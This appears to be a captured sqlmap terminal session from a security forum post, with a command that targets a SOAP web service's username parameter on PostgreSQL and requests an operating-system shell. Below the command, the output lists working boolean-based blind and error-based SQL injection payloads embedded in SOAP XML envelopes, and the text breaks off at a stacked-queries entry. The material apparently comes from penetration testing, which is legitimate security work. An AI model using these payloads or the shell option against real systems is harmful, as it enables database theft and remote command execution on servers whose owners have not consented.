 C:\Users\RedTeams\Desktop\sqlmapproject-sqlmap-1.8-9-gacd9831\sqlmapproject-sqlmap-acd9831>python3 sqlmap.py -r soap.txt -p username --dbms postgresql --os-shell --batch
{1.8.1.6#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:05:29 /2024-01-19/
[22:05:29] [INFO] parsing HTTP request from 'soap.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
SOAP/XML data found in POST body. Do you want to process it? [Y/n/q] Y
[22:05:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SOAP #1* ((custom) POST)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:GetUser>
<!--type: string-->
<tem:username>geroet' AND (SELECT (CASE WHEN (3538=3538) THEN NULL ELSE CAST((CHR(85)||CHR(89)||CHR(85)||CHR(84)) AS NUMERIC) END)) IS NULL-- XnAJ</tem:username>
</tem:GetUser>
</soapenv:Body>
</soapenv:Envelope>
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:GetUser>
<!--type: string-->
<tem:username>geroet' AND 7966=CAST((CHR(113)||CHR(120)||CHR(122)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (7966=7966) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(113)||
CHR(120)||CHR(113)) AS NUMERIC)-- DdfN</tem:username>
</tem:GetUser>
</soapenv:Body>
</soapenv:Envelope>
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
先知社区